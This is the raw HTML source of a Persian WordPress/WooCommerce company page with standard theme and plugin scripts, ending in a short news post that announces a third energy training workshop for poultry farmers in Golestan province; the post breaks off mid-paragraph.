var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u06a9\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u06a9\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://shidfam.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shidfam.ir/wp-json/wp/v2/posts/1657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shidfam.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel="canonical" href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/" />
<link rel='shortlink' href='https://shidfam.ir/?p=1657' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shidfam.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshidfam.ir%2F%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b3%25d9%2588%25d9%2585%25db%258c%25d9%2586-%25da%25a9%25d8%25a7%25d8%25b1%25da%25af%25d8%25a7%25d9%2587-%25d8%25a2%25d9%2585%25d9%2588%25d8%25b2%25d8%25b4%25db%258c-%25d8%25aa%25d8%25ae%25d8%25b5%25d8%25b5%25db%258c-%25d8%25a2%25d8%25b4%25d9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shidfam.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshidfam.ir%2F%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b3%25d9%2588%25d9%2585%25db%258c%25d9%2586-%25da%25a9%25d8%25a7%25d8%25b1%25da%25af%25d8%25a7%25d9%2587-%25d8%25a2%25d9%2585%25d9%2588%25d8%25b2%25d8%25b4%25db%258c-%25d8%25aa%25d8%25ae%25d8%25b5%25d8%25b5%25db%258c-%25d8%25a2%25d8%25b4%25d9%2586%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.23" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://shidfam.ir/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://shidfam.ir/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.vc_navbar .vc_navbar-nav>li{
	    float: left !important;
}
.vc_custom_heading h4{
	    text-align: right !important;
	    margin-top: 10px;
    font-size: 16px;
}
.vc_btn3-container.vc_btn3-left{
	    text-align: right;
}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{
	  color: #fff;
    background-color: #0097A7;
    padding: 7px 17px;
    border-radius: 30px;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-juicy-pink:focus, .vc_btn3.vc_btn3-color-juicy-pink:hover{
	    background-color: #0097a7b3;

}		</style>
		<style id="emallshop_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#f6f6f6;}body .wrapper, body .wrapper.boxed-layout, .category-menu .categories-list{background-color:#ffffff;}#header{background-color:#f2f2f2;}.header-middle{background-color:#ffffff;}.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown, .header-middle.es-sticky, .header-navigation.es-sticky{background-color:#fcfcfc;}.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{background-color:#444a6f;}.header-navigation{background-color:#eeeeee;}#header .page-heading{background-color:#FCFCFC;}.footer{background-color:#fcfcfc;}.footer .footer-top, .footer .footer-middle{background-color:#444a6f;}.footer-copyright{background-color:#353559;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body class="rtl post-template-default single single-post postid-1657 single-format-image wp-embed-responsive theme-emallshop woocommerce-no-js yith-wcan-free emallshop-v-2.2.22 sticky-navigation  sticky wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

 

<div class="panel-overlay"></div>
<div class="wrapper">
	<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
		<a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
		<div class="navbar-collapse">			
				<div class="search-area">
		<form method="get" class="search-header-form woocommerce-product-search" action="https://shidfam.ir/">
			<div class="search-control-group">				
				<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
				<div class="search-categories">
				<select  name='product_cat' id='product_cat2' class='categories-filter selectBox product_cat'>
	<option value=''>همه دسته ها</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="%da%86%d8%b1%d8%a7%d8%ba">چراغ</option>
	<option class="level-0" value="%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d8%af%d8%a7%d9%85">دستگاه های خوراک دام</option>
	<option class="level-0" value="%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c">دوره های آموزشی</option>
	<option class="level-0" value="%da%a9%d8%aa%d8%a7%d8%a8-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c">کتاب های آموزشی</option>
</select>
				</div>
				<div class="input-search-btn">
					<button type="submit" class="search-btn"></button>
					<input type="hidden" name="post_type" value="product" />
				</div>
			</div>
			<div class="live-search-results"></div>
		</form>
	</div>		
		<div class="mobile-nav-tabs">
			<ul>
				<li class="primary-menu active" data-menu="primary"><span>منو</span></li>
									<li class=" categories-menu" data-menu="vertical"><span>دسته‌بندی‌ها</span></li>
							</ul>
		</div>
		
		<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c" class="mobile-main-menu"><li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1329"><a href="https://shidfam.ir/">صفحه اصلی</a></li>
<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://shidfam.ir/%d8%b1%d8%b2%d9%88%d9%85%d9%87-%d8%b4%d8%b1%da%a9%d8%aa-%d9%86%da%af%db%8c%d9%86-%d8%a7%d9%86%d8%af%db%8c%d8%b4%d9%85%d9%86%d8%af%d8%a7%d9%86-%d8%b4%d8%b1%d9%82/">رزومه شرکت نگین اندیشمندان شرق</a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://shidfam.ir/%da%af%d9%88%d8%a7%d9%87%db%8c%d9%86%d8%a7%d9%85%d9%87-%d9%87%d8%a7-%d9%88-%d8%a7%d8%b3%d8%a7%d8%b3%d9%86%d8%a7%d9%85%d9%87/">گواهینامه ها و اساسنامه</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://shidfam.ir/%d8%ae%d8%b7-%d9%85%d8%b4%db%8c-%d9%88-%d9%85%d9%86%d8%b4%d9%88%d8%b1-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/">خط مشی و منشور قوانین</a></li>
</ul></div><div class="mobile-vertical-menu mobile-nav-content"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%b9%d9%85%d9%88%d8%af%db%8c" class="mobile-main-menu"><li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1291"><a href="http://shidfam.ir/shop/">محصولات</a>
<ul class="sub-menu">
	<li id="menu-item-1292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"><a href="http://shidfam.ir/product/saghfi-light-28120-4p-2/">چراغ سقفی مدل ۲۸۱۲۰-۴P</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="http://shidfam.ir/product/saghfi-light-28120-4p/">چراغ سقفی مدل ۲P-28120</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"><a href="http://shidfam.ir/product/sarpichi-light-model-2833/">لامپ سرپیچی مدل ۲۸۳۳</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="http://shidfam.ir/product/sarpichi-light-model-2860/">لامپ سرپیچی مدل ۲۸۶۰</a></li>
</ul>
</li>
<li id="menu-item-1296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1296"><a href="http://shidfam.ir/product-category/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/">دوره های آموزشی</a>
<ul class="sub-menu">
	<li id="menu-item-1297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="http://shidfam.ir/product/tcems/">دوره کارگاه تخصصی مدیریت انرژی</a></li>
</ul>
</li>
</ul></div>	
		
		<div class="mobile-topbar-wrapper">
					
		<span class="header-myaccount">
			<a href="https://shidfam.ir/my-account/">
				<i class="fa fa-user"></i>
				<span class="header-myaccount-text">حساب کاربری</span>
			</a>
		</span>
				<span class="header-checkout">
			<a href="https://shidfam.ir/checkout/">
				<i class="fa fa-check-square-o"></i>
				<span class="header-checkout-text">صورتحساب</span>
			</a>
		</span>		<span class="user-login ">
							<a href="https://shidfam.ir/my-account/"><i class="fa fa-lock"></i><span>ورود / ثبت نام</span></a>
					</span>
			</div>
		<div class="mobile-topbar-social">
					
		<ul class="social-link">
							<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
										<li class="icon-twitter"><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li>
										<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
										<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
													<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
											</ul>
			</div>
		
					
		</div><!-- /.navbar-collapse -->		
	</div>
	<div class="main-container">
		<header id="header" class="header header-1">
			
			<div class="header-topbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-6 col-md-4 text-left">
									<div class="customer-support">
									<div class="customer-support-email"><i class="fa fa-envelope"></i><span>info@shidfam.ir</span></div>
													<div class="customer-support-call"><i class="fa fa-phone"></i><span>09120962934</span></div>
							</div>
						</div>
			<div class="col-sm-6 col-md-8 text-right">
				<div class="topbar-right">
							
		<span class="header-myaccount">
			<a href="https://shidfam.ir/my-account/">
				<i class="fa fa-user"></i>
				<span class="header-myaccount-text">حساب کاربری</span>
			</a>
		</span>
				<span class="header-checkout">
			<a href="https://shidfam.ir/checkout/">
				<i class="fa fa-check-square-o"></i>
				<span class="header-checkout-text">صورتحساب</span>
			</a>
		</span>		<span class="user-login ">
							<a href="https://shidfam.ir/my-account/"><i class="fa fa-lock"></i><span>ورود / ثبت نام</span></a>
					</span>
	                            
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-middle">
	<div class="container">
		<div class="row">
			<div class="col-xs-3 col-sm-3 hidden-md hidden-lg">
						<div class="navbar-toggle">
			<span class="sr-only">منو</span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
				</div>
			<div class="col-xs-6 col-sm-6 col-md-3">
					
		<div class="header-logo">
						<a class="logo" href="https://shidfam.ir/" rel="home"> <img width="285" height="164" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20285%20164'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://shidfam.ir/wp-content/uploads/2018/11/logo-org.png"><noscript><img width="285" height="164" src="https://shidfam.ir/wp-content/uploads/2018/11/logo-org.png" alt="logo"></noscript></a>
			
			<a class="sticky-logo" href="https://shidfam.ir/" rel="home"> <img width="285" height="164" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20285%20164'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://shidfam.ir/wp-content/uploads/2018/11/logo-org.png"><noscript><img width="285" height="164" src="https://shidfam.ir/wp-content/uploads/2018/11/logo-org.png" alt="logo"></noscript></a>
			
		</div>
				</div>
			<div class="col-md-6 hidden-xs hidden-sm">
					<div class="search-area">
		<form method="get" class="search-header-form woocommerce-product-search" action="https://shidfam.ir/">
			<div class="search-control-group">				
				<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
				<div class="search-categories">
				<select  name='product_cat' id='es_product_cat' class='categories-filter selectBox product_cat'>
	<option value=''>همه دسته ها</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="%da%86%d8%b1%d8%a7%d8%ba">چراغ</option>
	<option class="level-0" value="%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d8%af%d8%a7%d9%85">دستگاه های خوراک دام</option>
	<option class="level-0" value="%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c">دوره های آموزشی</option>
	<option class="level-0" value="%da%a9%d8%aa%d8%a7%d8%a8-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c">کتاب های آموزشی</option>
</select>
				</div>
				<div class="input-search-btn">
					<button type="submit" class="search-btn"></button>
					<input type="hidden" name="post_type" value="product" />
				</div>
			</div>
			<div class="live-search-results"></div>
		</form>
	</div>			</div>                    
			<div class="col-xs-3 col-sm-3 col-md-3">
				<div class="header-right">
							<div class="header-cart-content">
							<span class="header-cart cart-style-2">
					<a href="https://shidfam.ir/cart/">
						<i class="fa fa-shopping-cart"></i>
						<samp class="mini-cart-count">0</samp>
						<span class="header-cart-text">سبد خرید</span>
					</a>
				</span>			
						<div id="mini-cart-items" class="mini-cart-items woocommerce">
				<div class="widget_shopping_cart_content">
					

	<p class="woocommerce-mini-cart__empty-message">هیچ محصولی در سبد خرید نیست.</p>


				</div>
				<div class="pl-loading"></div>
			</div>
		</div>
						
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-navigation">
	<div class="container">
		<div class="row">
							<div class="col-xs-6 col-sm-5 col-md-3">
								<div class="category-menu open">
				<div class="category-menu-title">
					<h4>دسته بندی محصولات</h4>
					<span class="down-up"><i class="fa fa-list"></i></span>
				</div>
				<div class="categories-list">
				<div class="emallshop-main-menu"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%b9%d9%85%d9%88%d8%af%db%8c-1" class="emallshop-vertical-menu main-navigation"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1291 emallshop-dropdown-menu"  ><a    href="http://shidfam.ir/shop/">محصولات <span class="caret-arrow"></span></a>
<ul class="sub-menu">
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292 emallshop-dropdown-submenu"  ><a    href="http://shidfam.ir/product/saghfi-light-28120-4p-2/">چراغ سقفی مدل ۲۸۱۲۰-۴P</a></li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293 emallshop-dropdown-submenu"  ><a    href="http://shidfam.ir/product/saghfi-light-28120-4p/">چراغ سقفی مدل ۲P-28120</a></li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294 emallshop-dropdown-submenu"  ><a    href="http://shidfam.ir/product/sarpichi-light-model-2833/">لامپ سرپیچی مدل ۲۸۳۳</a></li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295 emallshop-dropdown-submenu"  ><a    href="http://shidfam.ir/product/sarpichi-light-model-2860/">لامپ سرپیچی مدل ۲۸۶۰</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1296 emallshop-dropdown-menu"  ><a    href="http://shidfam.ir/product-category/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/">دوره های آموزشی <span class="caret-arrow"></span></a>
<ul class="sub-menu">
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297 emallshop-dropdown-submenu"  ><a    href="http://shidfam.ir/product/tcems/">دوره کارگاه تخصصی مدیریت انرژی</a></li>
</ul>
</li>
</ul></div>				</div>
			</div>
					</div>
				<div class="col-xs-6 col-sm-7 col-md-9">
							
		<div class="header-main-navigation" role="navigation">
									
				<div class="emallshop-main-menu hidden-xs hidden-sm"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-1" class="emallshop-horizontal-menu main-navigation"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1329"  ><a    href="https://shidfam.ir/">صفحه اصلی</a></li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"  ><a    href="https://shidfam.ir/%d8%b1%d8%b2%d9%88%d9%85%d9%87-%d8%b4%d8%b1%da%a9%d8%aa-%d9%86%da%af%db%8c%d9%86-%d8%a7%d9%86%d8%af%db%8c%d8%b4%d9%85%d9%86%d8%af%d8%a7%d9%86-%d8%b4%d8%b1%d9%82/">رزومه شرکت نگین اندیشمندان شرق</a></li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"  ><a    href="https://shidfam.ir/%da%af%d9%88%d8%a7%d9%87%db%8c%d9%86%d8%a7%d9%85%d9%87-%d9%87%d8%a7-%d9%88-%d8%a7%d8%b3%d8%a7%d8%b3%d9%86%d8%a7%d9%85%d9%87/">گواهینامه ها و اساسنامه</a></li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"  ><a    href="https://shidfam.ir/%d8%ae%d8%b7-%d9%85%d8%b4%db%8c-%d9%88-%d9%85%d9%86%d8%b4%d9%88%d8%b1-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/">خط مشی و منشور قوانین</a></li>
</ul></div>					</div>
					
				</div>
					</div>
	</div>
</div>			
					<div class="page-heading page-heading-2">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 ">
												
						<ul class="breadcrumbs"><li><a href="https://shidfam.ir/"><span>خانه</span></a> <span class="delimiter"><i class="fa fa-angle-left"></i></span> </li><li><a href="https://shidfam.ir/category/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/"><span>دوره ها و سمینارهای آموزشی</span></a> <span class="delimiter"><i class="fa fa-angle-left"></i></span> </li><li>برگزاری سومین کارگاه آموزشی تخصصی آشنایی با مباحث انرژی در مرغداری در استان گلستان توسط شرکت دانش محور نگین اندیشمندان شرق</li></ul>				
					</div>			
				</div>
			</div>
		</div>
		</header>
		<div id="main-content" class="site-content">
			<div class="container">		
				<div class="row">
	<div class="container">
		<div class="row">
        	<div class="content-area col-xs-12 col-sm-8 col-md-9">

				
<article id="post-1657" class="post-1657 post type-post status-publish format-image hentry category-184 post_format-post-format-image">
	
							<div class="post-thumbnail">
							<img width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-768x1024.jpg 768w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-225x300.jpg 225w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-1152x1536.jpg 1152w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-600x800.jpg 600w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان.jpg 1462w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-768x1024.jpg" /><noscript><img width="768" height="1024" src="https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-768x1024.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-768x1024.jpg 768w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-225x300.jpg 225w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-1152x1536.jpg 1152w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-600x800.jpg 600w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان.jpg 1462w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>						</div><!-- .post-thumbnail -->

							
			<div class="entry-date">
			<span class="entry-day">28</span>
			<span class="entry-month">شهریور</span>
		</div>
		
	<header class="entry-header">
		<h2 class="entry-title">برگزاری سومین کارگاه آموزشی تخصصی آشنایی با مباحث انرژی در مرغداری در استان گلستان توسط شرکت دانش محور نگین اندیشمندان شرق</h2>	</header><!-- .entry-header -->
	
			<footer class="entry-footer">
			<span class="entry-format"><span class="screen-reader-text">فرمت </span><a href="https://shidfam.ir/type/image/">تصویر</a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">نویسنده </span><a class="url fn n" href="https://shidfam.ir/author/asiaban/">*asiaban*</a></span></span><span class="cat-links"><span class="screen-reader-text">دسته‌بندی‌ها </span><a href="https://shidfam.ir/category/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" rel="category tag">دوره ها و سمینارهای آموزشی</a></span>					</footer><!-- .entry-footer -->
		
	<div class="entry-content">
		
		<p>سومین کارگاه آموزشی تخصصی آشنایی با مباحث انرژی در مرغداری در استان گلستان توسط شرکت دانش محور نگین اندیشمندان شرق با نظارت سازمان جهاد کشاورزی استان گلستان (مدیریت ترویج، معاونت بهبود تولیدات دامی، دفترطیور) و با همکاری تعاونی ها و اتحادیه مرغداران استان گلستان در تاریخ ۱۱ مهرماه ۱۴۰۱ برگزار خواهد شد.<br />
